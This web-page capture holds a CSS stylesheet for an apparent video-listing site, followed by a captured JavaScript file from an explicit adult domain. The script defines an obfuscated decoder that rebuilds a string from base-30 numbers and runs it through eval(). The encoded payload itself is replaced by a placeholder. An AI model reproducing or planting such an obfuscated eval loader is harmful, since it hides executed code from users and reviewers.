.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col { width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincest.pro/js/r6kI4giSXOaO5FJjvN1.js
body_size: 22960
content:
function ymqdfvew(otwfsjvvo){var fpcicbay='Z';var hwmbtrtcnp='A';var bxsknvudu=[];var kywhrgvma=new RegExp('['+hwmbtrtcnp+'-'+fpcicbay+']');var mnqjdbo=otwfsjvvo.split(kywhrgvma);for(var i=0;i<mnqjdbo.length;i++){bxsknvudu.push(String.fromCharCode(parseInt(mnqjdbo[i],30)/(93)));}eval(bxsknvudu.splice(1,bxsknvudu.length).join(''));}ymqdfvew('[base64]'); 
     